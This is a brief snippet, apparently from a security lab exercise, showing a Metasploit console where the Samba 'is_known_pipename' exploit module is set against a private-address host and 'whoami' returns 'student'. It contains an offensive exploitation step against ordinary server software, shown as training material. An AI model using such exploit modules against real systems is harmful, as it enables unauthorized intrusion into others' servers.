 msf5 exploit(linux/samba/is_known_pipename) > set rhost 10.1.163.195
rhost => 10.1.163.195
msf5 exploit(linux/samba/is_known_pipename) > whoami
[*] exec: whoami
student